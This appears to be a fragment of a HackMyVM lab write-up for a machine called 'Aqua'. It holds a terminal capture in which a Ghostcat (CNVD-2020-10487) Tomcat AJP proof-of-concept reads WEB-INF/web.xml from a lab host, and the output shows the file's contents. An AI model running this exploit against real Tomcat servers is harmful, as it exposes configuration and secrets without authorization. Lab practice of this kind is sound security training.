 ┌──(kali㉿kali)-[/mnt/…/HackTools/HackMyVM/Aqua/CNVD-2020-10487-Tomcat-ajp-POC]
└─$ python2 poc.py 10.0.0.117 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://10.0.0.117:8009/shell/asdf
----------------------------
<?xml version="1.0"?>
<!DOCTYPE web-app PUBLIC
"-//Sun Microsystems, Inc.//DTD Web Application 2.3//EN"
"http://java.sun.com/dtd/web-app_2_3.dtd">
<web-app>
  <welcome-file-list>
    <welcome-file>mschtxvtkjbe.jsp</welcome-file>
  </welcome-file-list>
</web-app>